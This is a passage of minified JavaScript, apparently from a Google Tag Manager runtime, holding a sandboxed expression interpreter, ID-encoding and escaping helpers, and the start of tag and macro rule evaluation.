function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ha;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Md():new Ja);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.mj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Eh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.mn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Dn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.mn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Mj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Mj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Sh,e=a.Aj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Pn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Ln;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var N=a.xq;N=N===void 0?{}:N;for(var ba=[],U=m(Object.keys(N)),M=U.next();!M.done;M=U.next()){var T=M.value;ba[Number(T)]=N[T]}if(ba.length){var la=of(10,3),ma;if(ba.length===0)ma=lf(0);else{for(var W=[],V=0,ia=!1,ta=0;ta<ba.length;ta++){ia=!0;var pa=ta%6;ba[ta]&&(V|=1<<pa);pa===5&&(W.push(lf(V)),V=0,ia=!1)}ia&&W.push(lf(V));ma=W.join("")}var Na=ma;I=""+la+lf(Na.length)+Na}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{jo:a("consent"),pk:a("convert_case_to"),qk:a("convert_false_to"),rk:a("convert_null_to"),sk:a("convert_true_to"),tk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),Am:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Jm:a("setup_tags"),Dh:a("tag_id"),Vm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
